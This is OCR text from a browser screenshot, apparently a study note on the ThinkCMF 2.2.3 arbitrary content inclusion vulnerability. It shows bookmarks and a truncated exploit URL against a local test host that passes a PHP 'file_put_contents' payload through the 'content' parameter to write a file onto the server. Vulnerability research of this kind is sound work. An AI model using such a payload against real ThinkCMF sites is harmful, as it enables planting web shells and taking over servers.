 ThinkCMF框架任意内容包含漏洞
thinkcmf2.2.3 - Google 搜索
php.local/?a=fetch&templateF
New Issue · Y4er/study
不安全
php.local/?a=fetch&templateFile=public/index&prefix=%27%27&content=<php>file_put_contents(%27test.php%27,%27<?...
安全论坛
大牛博客
在线工具
CTF工具
开发文档
待研究
工作
Google
Google 翻译
GitHub
其他书签
0.0496s